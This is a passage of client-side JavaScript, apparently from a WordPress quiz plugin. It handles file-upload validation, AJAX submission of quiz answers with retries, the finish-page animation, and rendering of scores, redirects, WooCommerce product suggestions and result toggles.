            var attrOptions = quizOptions.attributes[ $this.data('slug') ];

            var file = $this.prop("files")[0];
            if(typeof file != "undefined"){
                var currentFileName = file.name;
                var currentFileType = currentFileName.split('.').pop();

                var fileSize = file.size;
                var fileSizeMb = ((fileSize/1024)/1024).toFixed(4);
                var fileAllowedSize = attrOptions.max_size;

                var allExtentions = new Array("pdf", "doc", "docx", "png", "jpg", "jpeg", "gif");
                var allowedExtentions = new Array();
                if( attrOptions.allow_specific_types ){
                    for(var i = 0; i <= allExtentions.length - 1; i++){
                        var checker = allExtentions[i];
                        if( attrOptions.types[checker] && attrOptions.types[checker] === true ){
                            if(allExtentions[i] === "jpg"){
                                allowedExtentions.push("jpg" , "jpeg");
                            }else if(allExtentions[i] === "doc"){
                                allowedExtentions.push("doc" , "docx");
                            }else{
                                allowedExtentions.push(allExtentions[i]);
                            }
                        }
                    }
                }else{
                    allowedExtentions = allExtentions;
                }

                if(allowedExtentions.indexOf(currentFileType.toLowerCase()) !== -1){
                    typeError.hide();
                    sizeError.hide();
                    if(+fileSizeMb <= +fileAllowedSize){
                        typeError.hide();
                        sizeError.hide();
                        var formData = new FormData();
                        formData.append('file', file);
                        formData.append('action', 'ays_quiz_attr_upload_file');
                        thisParent.find('.ays-quiz-upload-type-loader').show();
                        uploadFile(formData , thisParent , currentFileName);
                    }else{
                        typeError.hide();
                        sizeError.css("display" , "flex");
                    }
                }else{
                    typeError.css("display" , "flex");
                    sizeError.hide();
                }
                thisParent.find('.ays-quiz-upload-type-file').val("");
                setTimeout(function(){
                    typeError.hide();
                    sizeError.hide();
                }, 6000);
            }
        });

        $(document).on('change', '.ays-quiz-question-upload-type-file', function() {
            var $this = $(this);
            var thisParent = $this.parents('.ays-quiz-upload-type-main');
            var typeError  = thisParent.find('.ays-quiz-upload-type-error-type');
            var sizeError  = thisParent.find('.ays-quiz-upload-type-error-size');

            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var quizOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            var question = $this.parents('div[data-question-id]');
            var questionId = question.data('questionId');

            var quizOptionsName = 'quizOptions_'+quizId;
            var myQuizOptions = [];
            if(typeof window[quizOptionsName] !== 'undefined'){
                for(var i in window[quizOptionsName]){
                    if(window[quizOptionsName].hasOwnProperty(i)){
                        myQuizOptions[i] = (JSON.parse(window.atob(window[quizOptionsName][i])));
                    }
                }
            }
            var attrOptions = myQuizOptions[ questionId ];

            var file = $this.prop("files")[0];
            if(typeof file !== "undefined"){
                var currentFileName = file.name;
                var currentFileType = currentFileName.split('.').pop();

                var fileSize = file.size;
                var fileSizeMb = ((fileSize/1024)/1024).toFixed(4);
                var fileAllowedSize = attrOptions.max_size;
                var allowedExtensions = [];
                for (var type in attrOptions.types) {
                    var extensions = type.split('|');
                    for (var i = 0; i < extensions.length; i++) {
                        allowedExtensions.push(extensions[i]);
                    }
                }

                if(allowedExtensions.indexOf(currentFileType.toLowerCase()) !== -1){
                    typeError.hide();
                    sizeError.hide();
                    if(+fileSizeMb <= +fileAllowedSize){
                        typeError.hide();
                        sizeError.hide();
                        var formData = new FormData();
                        formData.append('file', file);
                        formData.append('action', 'ays_quiz_attr_upload_file');
                        thisParent.find('.ays-quiz-upload-type-loader').show();
                        uploadFile(formData , thisParent , currentFileName, function () {
                            if (typeof quizOptions != 'undefined') {
                                var isRequiredQuestion = quizOptions.make_questions_required && quizOptions.make_questions_required === "on";
                                if(isRequiredQuestion === true){
                                    if(question.find('.ays-quiz-upload-ready-url-link').val() !== ''){
                                        if (!question.find('input.ays_next').hasClass('ays_display_none')){
                                            question.find('input.ays_next').removeAttr('disabled');
                                            question.find('input.ays_early_finish').removeAttr('disabled');
                                        }else if(!question.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                            question.find('i.ays_next_arrow').removeAttr('disabled');
                                            question.find('i.ays_early_finish').removeAttr('disabled');
                                        }
                                    }else{
                                        if( isRequiredQuestion ){
                                            if (!question.find('input.ays_next').hasClass('ays_display_none')){
                                                question.find('input.ays_next').attr('disabled', 'disabled');
                                                question.find('input.ays_early_finish').attr('disabled', 'disabled');
                                            }else if(!question.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                                                question.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                                question.find('i.ays_early_finish').attr('disabled', 'disabled');
                                            }
                                        }
                                    }
                                }
                                var thisBullet = thisCont.find('.ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id="' + questionId + '"]');
                                if (thisBullet) {
                                    thisBullet.parent().addClass('ays-quiz-questions-nav-item-answered');
                                    thisBullet.removeClass('ays-has-error');
                                }

                                question.removeClass('ays-has-error');
                            }
                        });
                    }else{
                        typeError.hide();
                        sizeError.css("display" , "flex");
                    }
                }else{
                    typeError.css("display" , "flex");
                    sizeError.hide();
                }
                thisParent.find('.ays-quiz-question-upload-type-file').val("");
                setTimeout(function(){
                    typeError.hide();
                    sizeError.hide();
                }, 10000);
            }
        });

        $(document).on('click', '.ays-quiz-upload-ready-image-box',function(){
            var $this = $(this);
            var $thisParent = $this.parents('.ays-quiz-upload-type-main');
            $thisParent.find('.ays-quiz-upload-ready').hide();
            $thisParent.find('.ays-quiz-upload-type').show();
            $thisParent.find('.ays-quiz-upload-ready-url-link').val("");
            $thisParent.find('.ays-quiz-upload-type-file').val("");

            var thisCont = $this.parents('.ays-quiz-container');
            var quizId = thisCont.find('input[name="ays_quiz_id"]').val();
            var quizOptions = JSON.parse(window.atob(window.aysQuizOptions[quizId]));
            var question = $this.parents('div[data-question-id]');
            var questionId = question.data('questionId');
            if (typeof quizOptions != 'undefined') {
                var isRequiredQuestion = quizOptions.make_questions_required && quizOptions.make_questions_required === "on";
                if(isRequiredQuestion === true){
                    if (!question.find('input.ays_next').hasClass('ays_display_none')) {
                        question.find('input.ays_next').attr('disabled', 'disabled');
                        question.find('input.ays_early_finish').attr('disabled', 'disabled');
                    } else if (!question.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                        question.find('i.ays_next_arrow').attr('disabled', 'disabled');
                        question.find('i.ays_early_finish').attr('disabled', 'disabled');
                    }
                }
                var thisBullet = thisCont.find('.ays-quiz-questions-nav-wrap .ays_questions_nav_question[data-id="' + questionId + '"]');
                if (thisBullet) {
                    thisBullet.parent().removeClass('ays-quiz-questions-nav-item-answered');
                }
            }
        });

    });
    
    function sendQuizData(data, form, myOptions, myQuizOptions, options, element, isTriggeredBySaveButton){
        if(typeof sendQuizData.counter == 'undefined'){
            sendQuizData.counter = 0;
        }
        if(window.navigator.onLine){
            sendQuizData.counter++;
            $.ajax({
                url: window.quiz_maker_ajax_public.ajax_url,
                method: 'post',
                dataType: 'json',
                crossDomain: true,
                data: data,
                success: function(response){
                    if(response.status === true){
                        if (isTriggeredBySaveButton) {
                            swal.fire({
                                icon: 'success',
                                showDenyButton: true,
                                showConfirmButton: true,
                                confirmButtonText: quizLangObj.continue,
                                denyButtonText: quizLangObj.exit,
                                reverseButtons: true,
                                title: quizLangObj.savedSuccessfully
                            }).then(function (result) {
                                if (result.isDenied) {
                                    window.location.reload();
                                }
                            });
                            return false;
                        } else {
                            doQuizResult(response, form, myOptions, myQuizOptions);
                            aysQuizSetCustomEvent();
                            var quizSubmitEvent = new CustomEvent('finishQuiz', {
                                detail: {
                                    data: response
                                }
                            });
                            document.dispatchEvent(quizSubmitEvent);
                        }
                    }else if( response.status === false && typeof response.flag !== 'undefined' && response.flag === false ){
                        var aysQuizContainer = element.parents('.ays-quiz-container');
                        var lastPageContent = '';

                        lastPageContent += '<p>';
                            lastPageContent += response.text;
                        lastPageContent += '</p>';

                        aysQuizContainer.find('.ays_thank_you_fs').html( lastPageContent );
                    }else{
                        if(sendQuizData.counter >= 5){
                            swal.fire({
                                icon: 'error',
                                html: quizLangObj.sorry + ".<br>" + quizLangObj.unableStoreData + "."
                            });
                            goQuizFinishPage(form, options, element, myOptions);
                        }else{
                            if(window.navigator.onLine){
                                setTimeout(function(){
                                    sendQuizData(data, form, myOptions, myQuizOptions, options, element);
                                },3000);
                            }else{
                                sendQuizData(data, form, myOptions, myQuizOptions, options, element);
                            }
                        }
                    }
                },
                error: function(jqXHR, textStatus, errorThrown) {
                    if(sendQuizData.counter >= 5){
                        swal.fire({
                            icon: 'error',
                            html: quizLangObj.sorry + ".<br>" + quizLangObj.unableStoreData + "."
                        });
                        goQuizFinishPage(form, options, element, myOptions);
                    }else{
                        setTimeout(function(){
                            sendQuizData(data, form, myOptions, myQuizOptions, options, element);
                        },3000);
                    }
                }
            });
        }else{
            swal.fire({
                icon: 'warning',
                html: quizLangObj.connectionLost + ".<br>" + quizLangObj.checkConnection + "."
            });
            sendQuizData.counter = 0;
            goQuizFinishPage(form, options, element, myOptions);
            var aysQuizContainer = element.parents('.ays-quiz-container');
            aysQuizContainer.find('.step').hide();
            aysQuizContainer.find('.ays_thank_you_fs').prev().removeAttr('style').css({
                'display':'flex',
                'position':'static',
                'transform':'scale(1)',
                'opacity': 1,
                'pointer-events': 'auto'
            });
            var show_result_button = element.parents('form.ays-quiz-form').find('div[data-question-id] input[name="ays_finish_quiz"]');
            if (show_result_button.hasClass('ays_display_none')) {
                show_result_button.removeClass('ays_display_none');
            }
        }
    }
    
    function goQuizFinishPage(form, options, element, myOptions){        
        var currentFS = form.find('.step.active-step');
        var next_sibilings_count = form.find('.ays_question_count_per_page').val();
        if (parseInt(next_sibilings_count) > 0 &&
            (element.parents('.step').attr('data-question-id') ||
             element.parents('.step').next().attr('data-question-id'))) {
            currentFS = form.find('div[data-question-id]');
        }
        currentFS.prev().css('display', 'flex');
        currentFS.animate({opacity: 0}, {
            step: function(now, mx) {
                options.scale = 1 - (1 - now) * 0.2;
                options.left = (now * 50)+"%";
                options.opacity = 1 - now;
                currentFS.css({
                    'transform': 'scale('+options.scale+')',
                    'position': '',
                    'pointer-events': 'none'
                });
                currentFS.prev().css({
                    'left': options.left,
                    'opacity': options.opacity,
                    'pointer-events': 'none'
                });
            },
            duration: 800,
            complete: function(){
                currentFS.hide();
                currentFS.css({
                    'opacity': '1',
                    'pointer-events': 'auto',
                });
                currentFS.prev().css({
                    'transform': 'scale(1)',
                    'position': 'relative',
                    'opacity': '1',
                    'pointer-events': 'auto'
                });
                options.animating = false;
            },
            easing: 'easeInOutBack'
        });
        if(myOptions.enable_correction == 'on'){
            if(currentFS.prev().find('input:checked').length > 0){
                currentFS.prev().find('.ays-field input').attr('disabled', 'disabled');
                currentFS.prev().find('.ays-field input').on('click', function(){
                    return false;
                });
                currentFS.prev().find('.ays-field input').on('change', function(){
                    return false;
                });
            }
            if(currentFS.prev().find('option:checked').length > 0){
                currentFS.prev().find('.ays-field select').attr('disabled', 'disabled');
                currentFS.prev().find('.ays-field select').on('click', function(){
                    return false;
                });
                currentFS.prev().find('.ays-field select').on('change', function(){
                    return false;
                });
            }
            if(currentFS.prev().find('textarea').length > 0){
                if(currentFS.prev().find('textarea').val() !== ''){
                    currentFS.prev().find('.ays-field textarea').attr('disabled', 'disabled');
                    currentFS.prev().find('.ays-field textarea').on('click', function(){
                        return false;
                    });
                    currentFS.prev().find('.ays-field textarea').on('change', function(){
                        return false;
                    });
                }
            }
        }
    }
    
    function doQuizResult(response, form, myOptions, myQuizOptions){
        var hideQuizBGImage = form.parents('.ays-quiz-container').data('hideBgImage');
		var QuizBGGragient = form.parents('.ays-quiz-container').data('bgGradient');
        var quizId = form.parents('.ays-quiz-container').find('input[name="ays_quiz_id"]').val();
        var uniqueCode = response.unique_code;
		if(hideQuizBGImage){
			form.parents('.ays-quiz-container').css('background-image', 'none');
			if(typeof QuizBGGragient != 'undefined'){
				form.parents('.ays-quiz-container').css('background-image', QuizBGGragient);
			}
		}

        if(typeof response.chain_quiz_button_text != 'undefined' && response.chain_quiz_button_text === 'seeResult'){
            form.find('.ays_chain_see_result_button').removeClass('ays_display_none');
        }else if(typeof response.chain_quiz_button_text != 'undefined' && response.chain_quiz_button_text === 'nextQuiz'){
            form.find('.ays_chain_next_quiz_button').removeClass('ays_display_none');
        }

        var conditionsData = response.conditionData;
        var conditionsExict = false;
        var conditionPageMessage = "";
        var conditionEmailMessage = "";
        var conditionRedirectDelay = "";
        var conditionRedirectUrl = "";
        var conditionRedirectCountDown = "";
        var trueConditionsCount = "";
        if(typeof conditionsData != "undefined"){
            if(conditionsData.hasAction){
                if(conditionsData.pageMessage){
                    conditionPageMessage = '<div class="ays_cond_message">' + conditionsData.pageMessage + '</div>';
                }
                if(conditionsData.emailMessage){
                    conditionEmailMessage = conditionsData.emailMessage;
                }
                if(conditionsData.redirectDelay){
                    conditionRedirectDelay = conditionsData.redirectDelay;
                }
                if(conditionsData.redirectUrl){
                    conditionRedirectUrl = conditionsData.redirectUrl;
                }
                if(conditionsData.redirectCountDown){
                    conditionRedirectCountDown = conditionsData.redirectCountDown;
                }
                if(conditionsData.trueConditionsCount){
                    trueConditionsCount = conditionsData.trueConditionsCount;
                }
                conditionsExict = true;
            }
        }

        var ays_block_element = form.parents('.ays-quiz-container');
        var redirectActionResponse = true;
        if(conditionsExict){
            if(conditionRedirectUrl){
                redirectActionResponse = redirectAction(conditionRedirectUrl, conditionRedirectDelay, ays_block_element, conditionRedirectCountDown, form, myOptions, false, uniqueCode);
            }else{
                if(( response.interval_redirect_url !== null && response.interval_redirect_url != '' )){
                    redirectActionResponse = redirectAction(response.interval_redirect_url, response.interval_redirect_delay, ays_block_element, response.interval_redirect_after, form, myOptions, false, uniqueCode);
                }else{
                    if (myOptions.redirect_after_submit && myOptions.redirect_after_submit == 'on') {
                        redirectActionResponse = redirectAction(myOptions.submit_redirect_url, myOptions.submit_redirect_delay, ays_block_element, myOptions.submit_redirect_after, form, myOptions, true, uniqueCode);
                    }
                }
            }
        }else{
            if(response.interval_redirect_delay == null || response.interval_redirect_delay == ''){
                response.interval_redirect_delay = 0;
            }
            
            if(( response.interval_redirect_url !== null && response.interval_redirect_url != '' )){
                redirectActionResponse = redirectAction(response.interval_redirect_url, response.interval_redirect_delay, ays_block_element, response.interval_redirect_after, form, myOptions, false, uniqueCode);
            }else{
                if (myOptions.redirect_after_submit && myOptions.redirect_after_submit == 'on') {
                    redirectActionResponse = redirectAction(myOptions.submit_redirect_url, myOptions.submit_redirect_delay, ays_block_element, myOptions.submit_redirect_after, form, myOptions, true, uniqueCode);
                }
            }
        }

        if( redirectActionResponse === false ){
            return false;
        }

        form.find('div.ays_message').css('display', 'none');
        form.find('.ays_average').css({'display': 'block'});
        var quizScore = '';
        switch(response.displayScore){
            case 'by_percentage':
                quizScore = parseInt(response.score);
            break;
            case 'by_correctness':
                quizScore = response.score.split('/');
            break;
            case 'by_points':
                quizScore = response.score.split('/');
            break;
            default:
                quizScore = parseInt(response.score);
        }

        if ( form.parents('.ays-quiz-container').hasClass('ays_quiz_hide_bg_during_quiz') ) {
            form.parents('.ays-quiz-container').removeClass('ays_quiz_hide_bg_during_quiz');
        }

        form.find('.ays_quiz_timer_container').slideUp(500);

        if (response.hide_result) {
            form.find('div.ays_message').html(response.text);
        } else {
            if(response.showIntervalMessage){
                form.find('div.ays_interval_message').html(response.intervalMessage);
                form.find('div.ays_message').html(response.finishText);
                if (response.product) {
                   // var $wooBlock = $("<div class='ays-woo-block'></div>");
                   // var $wooInBlock = $("<div class='ays-woo-product-block'></div>");
                   // var $wooImage = $('<div class="product-image"><img src="' + response.product.image + '" alt="WooCommerce Product"></div>');
                   // var $wooName = $('<h4 class="ays-woo-product-title"><a href="'+response.product.prodUrl+'" target="_blank">'+response.product.name+'</a></h4>');
                   // var $wooCartLink = $(response.product.link);
                   // if(response.product.image){
                   //     $wooBlock.append($wooImage);
                   // }
                   // $wooInBlock.append($wooName);
                   // $wooInBlock.append($wooCartLink);
                   // $wooBlock.append($wooInBlock);
                   // form.find('div.ays_message').after($wooBlock);
                   // if(form.parents('.ays-quiz-container').width() < 420){
                   //     form.find('.ays-woo-block').css('flex-wrap', 'wrap');
                   //     if(response.product.image){
                   //         form.find('.ays-woo-product-block').css('padding-top', '20px');
                   //     }
                   // }
                    var $wooBlock = '';
                    var $wooInBlock = '';
                    var $wooImage = '';
                    var $wooName = '';
                    var $wooPrice = '';
                    var $wooCartLink = '';
                    var $wooBloks = '';
                    var $wooRating = '';
                    var $wooStars = '';
                    var $wooReviews = '';
                    var $wooDetails = '';
                    var $wooDescription = '';
                    var $wooReviewStarIcon = `<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.96199 2.58993C9.13485 2.23972 9.22128 2.06462 9.33862 2.00867C9.44071 1.96 9.55932 1.96 9.6614 2.00867C9.77874 2.06462 9.86517 2.23972 10.038 2.58993L11.678 5.9124C11.7291 6.01579 11.7546 6.06748 11.7919 6.10762C11.8249 6.14316 11.8645 6.17195 11.9085 6.1924C11.9582 6.21551 12.0152 6.22384 12.1293 6.24052L15.7977 6.77672C16.184 6.83318 16.3772 6.86141 16.4666 6.95577C16.5444 7.03786 16.5809 7.15066 16.5661 7.26277C16.5491 7.39162 16.4093 7.52782 16.1296 7.80022L13.4761 10.3848C13.3934 10.4653 13.352 10.5056 13.3253 10.5535C13.3017 10.596 13.2865 10.6426 13.2807 10.6908C13.2741 10.7453 13.2838 10.8022 13.3034 10.916L13.9295 14.5665C13.9955 14.9516 14.0285 15.1441 13.9665 15.2583C13.9125 15.3577 13.8165 15.4274 13.7053 15.448C13.5775 15.4717 13.4046 15.3808 13.0588 15.199L9.77928 13.4743C9.6771 13.4206 9.62601 13.3937 9.57218 13.3832C9.52452 13.3738 9.4755 13.3738 9.42784 13.3832C9.37402 13.3937 9.32293 13.4206 9.22074 13.4743L5.94119 15.199C5.59544 15.3808 5.42256 15.4717 5.29473 15.448C5.18351 15.4274 5.08754 15.3577 5.03355 15.2583C4.9715 15.1441 5.00452 14.9516 5.07056 14.5665L5.69666 10.916C5.71618 10.8022 5.72594 10.7453 5.71934 10.6908C5.71349 10.6426 5.69833 10.596 5.6747 10.5535C5.64802 10.5056 5.60666 10.4653 5.52394 10.3848L2.87042 7.80022C2.59075 7.52782 2.45091 7.39162 2.43389 7.26277C2.41909 7.15066 2.45567 7.03786 2.53344 6.95577C2.62283 6.86141 2.81598 6.83318 3.20228 6.77672L6.87073 6.24052C6.98482 6.22384 7.04186 6.21551 7.09154 6.1924C7.13552 6.17195 7.17512 6.14316 7.20814 6.10762C7.24543 6.06748 7.27095 6.01579 7.32198 5.9124L8.96199 2.58993Z" fill="#F9C254" stroke="#F9C254" stroke-linecap="round" stroke-linejoin="round"/>
                                                </svg>
                                                `
                    $wooBloks = $("<div class='ays-woo-block-main'></div>")
                    for(var products in response.product){
                        // Create main block elements
                        $wooBlock = $("<div class='ays-woo-block'></div>");
                        $wooInBlock = $("<div class='ays-woo-product-block'></div>");
                        
                        // Create product image
                        $wooImage = $('<div class="product-image"><img src="' + response.product[products].image + '" alt="WooCommerce Product"></div>');
                        
                        // Create rating section
                        $wooRating = $('<div class="ays-woo-product-rating"></div>');
                        $wooStars = $('<div class="ays-woo-product-stars"></div>');
                        
                        // Add 5 stars
                        for(var i = 0; i < response.product[products].average_rating; i++) {
                            $wooStars.append($wooReviewStarIcon);
                        }
                        
                        // Add reviews text
                        if(response.product[products].review_count > 0) {
                            $wooReviews = $('<div class="ays-woo-product-reviews">' + response.product[products].review_count + ' reviews</div>');
                        }else{
                            $wooReviews = $('<div class="ays-woo-product-reviews"></div>');
                        }
                        $wooRating.append($wooStars);
                        $wooRating.append($wooReviews);
                        
                        // Create product details
                        $wooDetails = $('<div class="ays-woo-product-details"></div>');
                        $wooName = $('<h4 class="ays-woo-product-title"><a href="'+response.product[products].prodUrl+'" target="_blank">'+response.product[products].name+'</a></h4>');
                        $wooPrice = $('<h4 class="ays-woo-product-price"><a href="'+response.product[products].prodUrl+'" target="_blank">'+response.product[products].price+'</a></h4>');
                        
                        // Create add to cart button
                        $wooCartLink = $(response.product[products].link);
                        $wooCartLink.addClass('add-to-cart');
                        
                        // Create product description
                        $wooDescription = $('<div class="ays-woo-product-description">'+response.product[products].description+'</div>');
                        
                        // Append elements to their containers
                        if(response.product[products].image){
                            $wooBlock.append($wooImage);
                        }
                        
                        // Build the product details section
                        $wooDetails.append($wooName);
                        $wooDetails.append($wooPrice);
                        
                        // Build the product block
                        $wooInBlock.append($wooRating);
                        $wooInBlock.append($wooDetails);
                        $wooInBlock.append($wooCartLink);
                        $wooInBlock.append($wooDescription);
                        
                        // Add the product block to the main block
                        $wooBlock.append($wooInBlock);
                        
                        // Add the block to the main container
                        $wooBloks.append($wooBlock);
                        
                        // Add the main container to the form
                        form.find('div.ays_woo_block').html($wooBloks);
                        
                        // Responsive adjustments
                        if(form.parents('.ays-quiz-container').width() < 420){
                            form.find('.ays-woo-block').css('flex-wrap', 'wrap');
                            if(response.product[products].image){
                                form.find('.ays-woo-product-block').css('padding-top', '20px');
                            }
                        }
                    }
                }
            }else{
                form.find('div.ays_message').html(response.finishText);
            }

            if(conditionsExict){
                form.find('div.ays_conditions_message').html(conditionPageMessage);
            }

            form.find('p.ays_score').removeClass('ays_score_display_none');
            form.find('p.ays_score').html(form.find('p.ays_score').text()+'<span class="ays_score_percent animated"> ' + response.score + '</span>');
        }
        
        if( response.socialHeading ){
            form.find(".ays-quiz-social-shares-heading").html(response.socialHeading);
        }

        if( response.socialLinksHeading && response.socialLinksHeading != "" ){
            form.find(".ays-quiz-social-links-heading").html(response.socialLinksHeading);
        }

        form.find('div.ays_message').fadeIn(500);
        setTimeout(function () {
            form.find('p.ays_score').addClass('tada');
        }, 500);
        var numberOfPercent = 0;
        var percentAnimate = setInterval(function(){
            if(typeof quizScore == 'number'){
                form.find('.ays-progress-value').text(numberOfPercent + "%");
                if(numberOfPercent == quizScore){
                    clearInterval(percentAnimate);
                }
                numberOfPercent++;
            }else{
                var total = quizScore[1];
                var count = quizScore[0];
                total = parseFloat(total.trim());
                count = parseFloat(count.trim());
                form.find('.ays-progress-value').text(numberOfPercent + " / " + total);
                if(numberOfPercent >= count){
                    form.find('.ays-progress-value').text(count + " / " + total);
                    clearInterval(percentAnimate);
                }
                numberOfPercent++;
            }
        },20);
        
        var score = quizScore;
        if(response.displayScore == 'by_correctness' || response.displayScore == 'by_points'){
            var total = parseInt(quizScore[1].trim());
            var count = parseInt(quizScore[0].trim());
            score = (count / total) * 100;
        }

        if(response.scoreMessage){
            form.find('div.ays_score_message').html(response.scoreMessage);
        }

        var last_result_id = null;
        if(response.result_id && response.result_id != ''){
            last_result_id = parseInt( response.result_id );
        }

        aysQuizSetCustomEvent();
        var trackUsersEvent = new CustomEvent('getResultId', {
            detail: {
              resultId: last_result_id
            }
        });
        form.get(0).dispatchEvent(trackUsersEvent);

        // Make responses anonymous
        myOptions.quiz_make_responses_anonymous = ( myOptions.quiz_make_responses_anonymous ) ? myOptions.quiz_make_responses_anonymous : 'off';
        var quiz_make_responses_anonymous = (myOptions.quiz_make_responses_anonymous && myOptions.quiz_make_responses_anonymous == "on") ? true : false;

        // Enable Keyboard Navigation
        myOptions.quiz_enable_keyboard_navigation = ! myOptions.quiz_enable_keyboard_navigation ? 'off' : myOptions.quiz_enable_keyboard_navigation;
        var quiz_enable_keyboard_navigation = (myOptions.quiz_enable_keyboard_navigation && myOptions.quiz_enable_keyboard_navigation == 'on') ? true : false;

        // Make responses anonymous
        myOptions.quiz_enable_user_cհoosing_anonymous_assessment = ( myOptions.quiz_enable_user_cհoosing_anonymous_assessment ) ? myOptions.quiz_enable_user_cհoosing_anonymous_assessment : 'off';
        var quiz_enable_user_cհoosing_anonymous_assessment = (myOptions.quiz_enable_user_cհoosing_anonymous_assessment && myOptions.quiz_enable_user_cհoosing_anonymous_assessment == "on") ? true : false;

        // Show question results on the results page
        myOptions.enable_questions_result = ! myOptions.enable_questions_result ? 'off' : myOptions.enable_questions_result;
        var enable_questions_result = (myOptions.enable_questions_result && myOptions.enable_questions_result == 'on') ? true : false;

        // Show/hide results based on pass score
        myOptions.quiz_show_results_based_pass_score = ! myOptions.quiz_show_results_based_pass_score ? 'off' : myOptions.quiz_show_results_based_pass_score;
        var quiz_show_results_based_pass_score = (myOptions.quiz_show_results_based_pass_score && myOptions.quiz_show_results_based_pass_score == 'on') ? true : false;

        // Enable restart button
        myOptions.enable_restart_button = ! myOptions.enable_restart_button ? 'off' : myOptions.enable_restart_button;
        var enable_restart_button = (myOptions.enable_restart_button && myOptions.enable_restart_button == 'on') ? true : false;

        // Show Restart button on quiz fail
        myOptions.quiz_show_restart_button_on_quiz_fail = ! myOptions.quiz_show_restart_button_on_quiz_fail ? 'off' : myOptions.quiz_show_restart_button_on_quiz_fail;
        var quiz_show_restart_button_on_quiz_fail = (myOptions.quiz_show_restart_button_on_quiz_fail && myOptions.quiz_show_restart_button_on_quiz_fail == 'on') ? true : false;

        
        var showResultsPassScoreFlag = true;
        if(enable_questions_result && quiz_show_results_based_pass_score){
            showResultsPassScoreFlag = false;
            if(response.pass_score_flag){
                showResultsPassScoreFlag = true;
            }
        }

        if( form.find('.ays-chart-container').length > 0 ){
            form.find('.ays-chart-container').AysChartBuilder();
        }

        // DataTable function exists in jQuery
        if (typeof $.fn.DataTable !== 'undefined') {
            form.find('#ays-quiz-all-result-score-page, .ays-individual-quiz-all-result-score-page').DataTable({ 
                "destroy": true, //use for reinitialize datatable
            }); 
        }

        var class_for_keyboard = '';
        var attributes_for_keyboard = '';

        if( quiz_enable_keyboard_navigation ){
            class_for_keyboard = "ays-quiz-keyboard-active";
            attributes_for_keyboard = "tabindex='0'";
        }

        if(score > 0){
            form.find('.ays-progress-bar').css('padding-right', '7px');
            var progressBarStyle = myOptions.progress_bar_style ? myOptions.progress_bar_style : 'first';
            if(progressBarStyle == 'first' || progressBarStyle == 'second'){
                form.find('.ays-progress-value').css('width', 0);
                form.find('.ays-progress-value').css('transition', 'width ' + score*25 + 'ms linear');
                setTimeout(function(){
                    form.find('.ays-progress-value').css('width', score+'%');
                }, 1);
            }
            form.find('.ays-progress-bar').css('transition', 'width ' + score*25 + 'ms linear');
            setTimeout(function(){
                form.find('.ays-progress-bar').css('width', score+'%');
            }, 1);
        }

        if ( score == 0 ) {
            // Quiz background Color
            var quiz_make_bg_color = (myOptions.bg_color && myOptions.bg_color != "") ? myOptions.bg_color : '#fff';

            form.find('.ays-progress-value').css('color', quiz_make_bg_color);
        }

        form.append($("<div class='ays_quiz_results'></div>"));
        var formResults = form.find('.ays_quiz_results');
        if (form.hasClass('enable_questions_result') && showResultsPassScoreFlag) {

            var userAnswerAndMaxWeight = createArrayBasedOnPointsDisplay(response);
            
            // Enable the Show/Hide toggle
            myOptions.quiz_enable_results_toggle = ! myOptions.quiz_enable_results_toggle ? 'off' : myOptions.quiz_enable_results_toggle;
            var quiz_enable_results_toggle = (myOptions.quiz_enable_results_toggle && myOptions.quiz_enable_results_toggle == 'on') ? true : false;
            
            // Enable the Show/Hide toggle
            myOptions.quiz_enable_default_hide_results_toggle = ! myOptions.quiz_enable_default_hide_results_toggle ? 'off' : myOptions.quiz_enable_default_hide_results_toggle;
            var quiz_enable_default_hide_results_toggle = (myOptions.quiz_enable_default_hide_results_toggle && myOptions.quiz_enable_default_hide_results_toggle == 'on') ? true : false;

            var hide_result_toggle_checked = "checked";
            if( quiz_enable_default_hide_results_toggle ){
                hide_result_toggle_checked = "";
            }

            var resultToggleHTML = "";

            resultToggleHTML += '<div class="ays-quiz-results-toggle-block">';
                resultToggleHTML += '<span class="ays-show-res-toggle ays-res-toggle-show">'+ quizLangObj.show +'</span>';
                resultToggleHTML += '<input type="checkbox" class="ays_toggle ays_toggle_slide ays-quiz-res-toggle-checkbox" id="ays-quiz-show-results-toggle-'+ quizId +'" '+ hide_result_toggle_checked +'>';
                resultToggleHTML += '<label for="ays-quiz-show-results-toggle-'+ quizId +'" class="ays_switch_toggle '+ class_for_keyboard +'" '+ attributes_for_keyboard +'>Toggle</label>';
                resultToggleHTML += '<span class="ays-show-res-toggle ays-res-toggle-hide quest-toggle-failed">'+ quizLangObj.hide +'</span>';
            resultToggleHTML += '</div>';

            if ( quiz_enable_results_toggle ) {
                formResults.append(resultToggleHTML);
            }

            var questions = form.find('div[data-question-id]');
            var showOnlyWrongAnswer = (myOptions.show_only_wrong_answer && myOptions.show_only_wrong_answer == "on") ? true : false;
            if(myOptions.enable_correction && myOptions.enable_correction != 'on'){
                showOnlyWrongAnswer = false;
            }

            var ans_right_wrong_icon = (myOptions.ans_right_wrong_icon && myOptions.ans_right_wrong_icon != "") ? myOptions.ans_right_wrong_icon : "default";

            var correct_img_URL = "";
            var wrong_img_URL   = "";
            if( ans_right_wrong_icon == "default"){
                correct_img_URL = quiz_maker_ajax_public.AYS_QUIZ_PUBLIC_URL + "/images/correct.png";
                wrong_img_URL   = quiz_maker_ajax_public.AYS_QUIZ_PUBLIC_URL + "/images/wrong.png";
            } else if( ans_right_wrong_icon == "none" ){
                correct_img_URL = "";
                wrong_img_URL   = "";
            } else {
                correct_img_URL = quiz_maker_ajax_public.AYS_QUIZ_PUBLIC_URL + "/images/correct-"+ ans_right_wrong_icon +".png";
                wrong_img_URL   = quiz_maker_ajax_public.AYS_QUIZ_PUBLIC_URL + "/images/wrong-"+ ans_right_wrong_icon +".png";
            }

            var correct_img_URL_HTML = "";
            var wrong_img_URL_HTML   = "";
            if (correct_img_URL != "") {
                correct_img_URL_HTML = "<img class='ays-quiz-check-button-right-wrong-icon' data-type='"+ans_right_wrong_icon+"' src='"+ correct_img_URL +"'>";
            }

            if (wrong_img_URL != "") {
